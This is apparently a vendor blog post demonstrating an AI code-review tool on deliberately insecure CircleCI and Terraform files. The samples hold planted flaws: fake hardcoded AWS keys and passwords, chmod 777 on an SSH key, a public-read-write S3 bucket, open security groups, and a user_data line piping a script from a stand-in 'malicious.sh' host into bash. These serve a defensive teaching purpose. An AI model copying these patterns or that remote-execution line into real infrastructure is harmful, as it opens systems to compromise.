
Atulpriya Sharma
November 12, 2024
17 min read
November 12, 2024
17 min read
Cut code review time & bugs by 50%
Most installed AI app on GitHub and GitLab
Free 14-day trial
As technology accelerates at breakneck speed, integrating security into the development process has become paramount, especially following GitLab's recent release of critical updates addressing 17 vulnerabilities, one of which carries a CVSS score of 9.6. As Ray Kelly from Synopsys Software Integrity Group aptly points out, mentioning vulnerabilities in development workflows can be alarming.
The "shift-left" approach integrates security earlier in development, complicating CI/CD workflows and adding pressure on developers. This often leads to frustration and potential bottlenecks in the development process. SecOps teams play a crucial role in managing security without disrupting progress, particularly concerning the exposure of secrets like API keys, which are often caused by automation and misconfigurations.
In this post, we'll explore how CodeRabbit can help by automatically reviewing configuration files in your codebase. It identifies potential issues early in the pipeline, ensuring your infrastructure configurations are secure while allowing development to move quickly and efficiently.
Organizations must prioritize robust security measures in the wake of increasing cyber threats, particularly highlighted by incidents like the SolarWinds attack, where hackers inserted malicious code into a widely used software update. This incident underscores vulnerabilities in the software supply chain, affecting many organizations. Automated security solutions such as Secret Detection and Infrastructure as Code (IaC) scanning have emerged as vital tools helping teams to proactively identify vulnerabilities that could lead to unauthorized access and data breaches.
Secret Detection is vital for preventing unauthorized access to critical systems and sensitive data by identifying hardcoded secrets and credentials within codebases. For example, in 2016, Uber suffered a significant breach when attackers accessed a private GitHub repository and discovered hardcoded AWS credentials. This oversight allowed them to steal personal data from 57 million riders and drivers, emphasizing the critical need for vigilant secret management to protect user data.
IaC scanning is essential for identifying insecure configurations in cloud infrastructure, helping teams avoid misconfigurations that can expose systems to threats. A recent incident involved Palo Alto Networks discovering threat actors compromised 110,000 domains by exploiting exposed environment variable files containing sensitive information like AWS access keys.
Secret Detection tools help ensure that sensitive data, such as passwords and personal information, are not inadvertently exposed in logs or code. A recent example involved Sourcegraph, where an access token was mistakenly published in a public code commit. This token had broad privileges, allowing attackers to create new accounts and gain access to the admin dashboard.
Automated scanning tools assist organizations in adhering to security policies and regulations by flagging non-compliant configurations. For example, companies in regulated industries can implement Open Policy Agent (OPA) or Kyverno rules to enforce organizational policies proactively. CodeRabbit, for instance, can run Regolint to help enforce rules and ensure compliance. By using IaC scanning, organizations ensure their infrastructure configurations meet regulatory standards, avoiding potential fines and legal complications.
IaC scanning can identify unsecured cloud resources, such as overly permissive security groups or exposed endpoints. A report states, “A significant risk was highlighted when organizations misconfigured cloud environments, allowing public access to critical data without proper security measures.” You can find many such misconfigured environments on Shodan. Proactive scanning can reveal these vulnerabilities before they are exploited, preventing potential downtime and reputational damage.
As organizations increasingly adopt automated security measures like Secret Detection and Infrastructure as Code (IaC) scanning, it’s essential to recognize the challenges that still persist within CI/CD pipelines. While these tools enhance security, they also highlight the complexities of maintaining a secure development environment.
The rapid pace of development in CI/CD pipelines leads to frequent and substantial code changes, each creating opportunities for security vulnerabilities, increasing the risk of security risks. For example, companies like AWS deploy code updates approximately every 20 seconds, highlighting the need for continuous monitoring to ensure security. This dynamic environment necessitates continuous vigilance to ensure that new code does not compromise existing security measures.
While manual code reviews are essential for identifying security flaws, they can be labor-intensive and prone to human error. As the volume of code increases, the likelihood of missing critical vulnerabilities also rises, making this method increasingly unreliable. The October 2021 Facebook outage exemplifies how oversights can compromise system integrity, particularly when under pressure to implement rapid changes. The incident was caused by a “configuration change” in the system managing Facebook's global backbone network capacity, which led to a complete disconnection of server connections between their data centers and the internet. Integrating Security Checks Without Slowing Down the Pipeline
Incorporating security checks into CI/CD pipelines is necessary but can lead to bottlenecks if not done efficiently. Teams must find a balance between thorough security assessments and maintaining the speed of the development cycle. Striking this balance is crucial for ensuring that security does not hinder innovation and productivity.
Effective solutions become essential as companies tackle the complexities and challenges of sustaining security in CI/CD pipelines, particularly with increasing vulnerabilities and rapid development cycles.
Given these pressing needs, CodeRabbit serves as a powerful AI-powered code review tool, analyzing configuration files to identify issues ensuring best practices and compliance. It provides real-time, context-aware feedback, helping developers streamline workflows and enhance code quality without traditional security tool complexities.
Integrating with tools like Checkov, Yamllint, and Gitleaks, CodeRabbit strengthens development security by empowering teams to identify vulnerabilities and suggest fixes swiftly and seamlessly.
Checkov: Scans Infrastructure as Code templates for misconfigurations, ensuring that cloud resources are set up securely.
Yamllint: Checks YAML files for syntax errors and adherence to best practices, vital for maintaining operational integrity.
Gitleaks: Identifies hardcoded secrets within Git repositories, preventing accidental exposure of sensitive information such as passwords and API keys.
Simply enabling these tools in CodeRabbit’s configuration automates Infrastructure as Code (IaC) scanning, making security an integral part of your development process. Let’s see how it employs these for automated reviews in IaC scanning.
To demonstrate the functionality of CodeRabbit in detecting secrets and security issues, we voluntarily introduced issues in our CircleCI setup, such as incorrect configurations, leaked secrets, etc.
Before running the tests, we configured CodeRabbit in our repository using a straightforward two-click setup. The codeRabbit will effectively identify potential security risks in real-time.

Upon submitting a pull request, it automatically reviews the file and generates a structured report with the following key sections:
Summary: An overview of the key changes detected, highlighting areas that need attention.
Walkthrough: A step-by-step analysis of the reviewed files, detailing specific issues and recommendations.
Table of Changes: A table listing all changes in each file along with a change summary for prioritization.


Here is a diagram illustrating the sequence of tasks in the CircleCI configuration file we created.
Here’s the sample config.yml file that we will use to demonstrate CodeRabbit's capabilities in identifying potential misconfigurations and exposed secrets, providing actionable insights and recommendations to enhance the security and reliability of your code.
version: 2.1
executors:
python-executor:
docker:
- image: circleci/python:3.8
working_directory: ~/expense_tracker
jobs:
lint:
executor: python-executor
steps:
- checkout
- run:
name: Install Node.js
command: |
curl -fsSL https://deb.nodesource.com/setup_18.x | sudo -E bash -
sudo apt-get install -y nodejs
- run:
name: Lint JavaScript code
command: npm run lint
yaml_lint:
docker:
- image: circleci/python:3.8
steps:
- checkout
- run:
name: Install YAMLlint
command: |
sudo apt-get update
sudo apt-get install -y npm
sudo npm install -g yaml-lint
- run:
name: Lint YAML files
command: |
yaml-lint **/*.yaml || true
gitleaks:
docker:
- image: zricethezav/gitleaks:v8.3.0
steps:
- checkout
- run:
name: Run Gitleaks
command: |
echo "AWS_SECRET_ACCESS_KEY=A9B8C7D6E5F4G3H2I1J0K9L8M7N6O5P4Q3R2S1" > app.py
gitleaks detect --source . --report-format json --report-path gitleaks-report.json
cat gitleaks-report.json
build:
executor: python-executor
steps:
- checkout
- run:
name: Install Node.js
command: |
curl -fsSL https://deb.nodesource.com/setup_18.x | sudo -E bash -
sudo apt-get install -y nodejs
- run:
name: Install dependencies
command: |
echo '{"dependencies": {"express": "4.0.0"}}' > package.json
npm install
- run:
name: Run tests
command: npm test
- run:
name: Check for vulnerabilities
command: npm audit --production
checkov:
docker:
- image: bridgecrew/checkov:2.0.0
steps:
- checkout
- run:
name: Run Checkov
command: |
checkov --directory infrastructure
terraform:
executor: python-executor
steps:
- checkout
- run:
name: Install Terraform
command: |
curl -LO https://releases.hashicorp.com/terraform/1.5.0/terraform_1.5.0_linux_amd64.zip
unzip terraform_1.5.0_linux_amd64.zip
sudo mv terraform /usr/local/bin/
terraform --version
- run:
name: Terraform init
command: terraform init
working_directory: infrastructure/
- run:
name: Terraform plan
command: terraform plan
working_directory: infrastructure/
- run:
name: Terraform apply (development)
when: on_success
command: terraform apply -auto-approve
working_directory: infrastructure/
environment:
AWS_ACCESS_KEY_ID: $AWS_ACCESS_KEY_ID
AWS_SECRET_ACCESS_KEY: $AWS_SECRET_ACCESS_KEY
docker:
executor: python-executor
steps:
- checkout
- run:
name: Login to AWS ECR
command: |
aws ecr get-login-password --region us-east-1 | docker login --username AWS --password-stdin $ECR_REGISTRY
- run:
name: Build and tag Docker image
command: |
IMAGE_TAG=$(echo $CIRCLE_SHA1 | cut -c1-7)
docker build -t $ECR_REGISTRY/my-app:latest .
- run:
name: Push Docker image to AWS ECR
command: |
IMAGE_TAG=$(echo $CIRCLE_SHA1 | cut -c1-7)
docker push $ECR_REGISTRY/my-app:$IMAGE_TAG
deploy:
executor: python-executor
steps:
- checkout
- run:
name: Deploy to Development
when: << pipeline.parameters.deploy_to_development >>
command: |
echo "Deploying to development environment"
chmod 777 ~/.ssh/id_rsa
- run:
name: Deploy to Staging
when: << pipeline.parameters.deploy_to_staging >>
command: |
echo "Deploying to staging environment"
- run:
name: Deploy to Production
when: << pipeline.parameters.deploy_to_production >>
command: |
echo "Deploying to production environment"
workflows:
version: 2
build_and_deploy:
jobs:
- lint
- yaml_lint:
requires:
- lint
- gitleaks:
requires:
- yaml_lint
- build:
requires:
- gitleaks
- checkov:
requires:
- build
- terraform:
requires:
- checkov
- docker:
requires:
- terraform
- deploy:
requires:
- docker
Before getting into the review, here is the high-level overview of the CircleCI Configuration file:
Triggers the CI/CD pipeline on pushes and pull requests to the main, develop, and staging branches for continuous integration.
Executes a linting workflow to check YAML syntax and install necessary dependencies for code quality.
Validates the structure and syntax of JavaScript code to catch errors early in development.
Sets up and checks Terraform configurations to manage and provision the cloud infrastructure securely.
Runs Gitleaks to detect hard-coded secrets in the codebase, enhancing security before deployment.
Executes tests to validate application functionality and check for vulnerabilities, ensuring stability.
Builds and tags a Docker image for the application, pushing it to AWS Elastic Container Registry (ECR) for deployment.
Deploys the application to different environments (development, staging, and production) with a manual approval step for production deployments.
Having walked through the configuration file and its components, we will now explore each review given by Code Rabbit in detail.

In the gitleaks job, it flagged a potential security risk in the circleci/config.yml file due to the inclusion of a fake AWS secret key. If the file is accidentally committed, this could result in false positives or even create security vulnerabilities. Another concern is outputting the gitleaks report to the console, which could expose sensitive data in the CI logs.
It suggests removing the fake secret key and updating the configuration to handle the gitleaks report securely. Instead of printing the report to the console, it recommends storing it as an artifact to prevent any sensitive information from being exposed, ensuring a more secure pipeline.

In the yaml_lint job, it has identified some areas for improvement in the configuration. Currently, the setup installs npm without verifying its availability in the circleci/python:3.8 image, which can lead to inefficiencies. Additionally, using || true in the linting command means the job will not fail even if there are linting errors, potentially masking critical issues in the YAML files.
To address these concerns, it suggests checking for npm's existence before installation and removing the || true to ensure the job fails when linting errors occur. This updated configuration will enhance efficiency and ensure that any issues with YAML files are properly flagged during the CI process.

In the build job, it has captured concerns with the current method of dynamically creating a package.json file. The file only includes a single dependency (express 4.0.0), which may not represent the project’s actual requirements, and this outdated version could introduce security vulnerabilities.
To enhance this setup, it suggests including a complete package.json file in the repository rather than generating it on the fly. If dynamic creation is necessary, ensure all required dependencies are listed with updated versions. Additionally, using npm ci instead of npm install is recommended for more consistent and reliable builds in CI environments.

In the deploy job, it has flagged a significant security risk due to the overly permissive SSH key permissions set to 777. This level of access poses a critical vulnerability, potentially allowing unauthorized users to read or modify the SSH key. Additionally, the deployment steps for both staging and production environments are currently just placeholders.
To address these issues, it suggests changing the SSH key permissions to a more restrictive setting, such as 600, which allows read and write access only for the owner. It also recommends implementing actual deployment steps for each environment to ensure proper deployment processes are followed, enhancing both security and functionality in the deployment workflow.
Here’s a sample main.tf file provisioning AWS resources, including an EC2 instance, security group, S3 bucket, and RDS database. However, it contains critical security vulnerabilities, such as hardcoded AWS credentials, overly permissive security group rules, public access configurations, and insecure user data scripts, which could jeopardize the security and reliability of the infrastructure.
provider "aws" {
region = "us-west-2"
access_key = "AKIAIOSFODNN7EXAMPLE"
secret_key = "wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY"
}
resource "aws_instance" "web_server" {
ami = "ami-0c55b159cbfafe1f0"
instance_type = "t2.micro"
security_group_ids = ["sg-12345678"]
key_name = "prod-key"
user_data = <<-EOF
#!/bin/bash
echo "Sensitive data: password123" > /etc/secret.txt
sudo curl http://example.com/malicious.sh | bash
EOF
tags = {
Name = "production-web-server"
}
}
resource "aws_security_group" "web_sg" {
name_prefix = "web-sg-"
description = "Web server security group"
ingress {
from_port = 0
to_port = 65535
protocol = "tcp"
cidr_blocks = ["0.0.0.0/0"]
} name_prefix = "web-sg-"
description = "Web server security group"
ingress {
from_port = 0
to_port = 65535
protocol = "tcp"
cidr_blocks = ["0.0.0.0/0"]
}
egress {
from_port = 0
to_port = 65535
protocol = "udp"
cidr_blocks = ["0.0.0.0/0"]
}
}
resource "aws_s3_bucket" "app_data_bucket" {
bucket = "my-app-data"
acl = "public-read-write"
versioning {
enabled = false
}
lifecycle_rule {
id = "data-cleanup"
enabled = true
expiration {
days = 7
}
noncurrent_version_expiration {
days = 1
}
}
server_side_encryption_configuration {
rule {
apply_server_side_encryption_by_default {
sse_algorithm = "AES256"
}
}
}
}
resource "aws_rds_instance" "app_database" {
identifier = "app-db-instance"
engine = "mysql"
instance_class = "db.t2.micro"
allocated_storage = 5
username = "admin"
password = "R@nd0mP@ss12345"
publicly_accessible = true
backup_retention_period = 0
multi_az = false
}
Now, let's see how codeRabbit catches potential vulnerabilities.

In the main.tf file, it has identified a significant security risk due to hardcoded AWS credentials in the provider configuration. Including access_key and secret_key directly in the code exposes sensitive information, creating a major vulnerability that could lead to unauthorized access to AWS resources.
It suggests removing the hardcoded credentials and adopting a more secure approach, such as using environment variables or AWS IAM roles to mitigate this risk. Setting up AWS credentials securely by configuring the AWS CLI or utilizing IAM roles when deploying on AWS services will enhance security and protect your resources from unauthorized access.

In the user_data script, it has detected significant security risks associated with exposing sensitive data and executing untrusted scripts. Writing sensitive information, such as password123, to /etc/secret.txt can lead to unauthorized access. Additionally, executing a script from an untrusted source without validation severely threatens system integrity.
To address these issues, it suggests removing the exposure of sensitive data and avoiding the execution of unverified scripts.

In the aws_s3_bucket resource configuration, it has captured a significant security risk due to the use of acl = "public-read-write". This setting makes the S3 bucket publicly accessible for both reading and writing, which can lead to unauthorized data access and modification.
It suggests changing the ACL to a more restrictive setting, such as private, to enhance security. This adjustment will help protect the bucket from unauthorized access and ensure that only authorized users can read or write data to the S3 bucket.

In the RDS instance configuration, it has identified significant concerns regarding data durability due to backup_retention_period = 0 and multi_az = false. With backups disabled, there is a risk of data loss, and the lack of multi-AZ deployment indicates that the database is not configured for high availability.
To enhance data protection and availability, it suggests enabling automated backups by setting backup_retention_period to a value greater than zero, such as 7 days, and configuring multi_az to true. These changes will improve data durability and ensure better database availability.
